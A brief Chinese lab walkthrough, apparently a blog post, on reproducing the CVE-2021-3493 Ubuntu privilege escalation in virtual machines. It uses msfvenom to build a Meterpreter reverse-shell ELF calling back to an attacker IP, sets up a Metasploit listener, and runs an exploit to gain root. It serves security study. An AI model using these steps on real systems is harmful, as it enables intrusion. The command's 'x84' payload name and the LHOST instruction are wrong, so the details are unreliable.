下面复现需要在虚拟机中完成:

CVE-2021-3493漏洞案例

- 可以在下面链接下载关于该漏洞的代码脚本

https://github.com/inspiringz/CVE-2021-34931、攻击工具及环境说明(在虚拟机上完成)

Ubuntu Kylin(20.04):作为受攻击目标。

Kali Linux(2021):作为攻击者的攻击平台。

首先确保两台主机之间的网络连接:确保Ubuntu Kylin和Kali Linux之间可以进行网络通信

2、攻击过程和漏洞利用

在kali上生成后门脚本文件:参考下面命令(IP地址需要更改)

msfvenom -p linux/x84/meterpreter/reverse_tcp LHOST=192.168.153.152 LPORT=4444 -f elf -o shell.elf

上传后门文件到靶机



进入kali的msf选择对应的模块:

use exploit/multi/handler设置set payload为 和linux相关

设置LHOST为靶机的地址

运行:run,同时在靶机上运行上传的后门脚本(.elf文件)

在kali上可以监听到靶机:(如图所示)

上传漏洞利用脚本代码和工具

进入shell,ls查看靶机目录下的脚本文件,编译脚本

运行编译生成的文件,同时查看用户信息,获得管理员root管理员权限

5395

5395

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?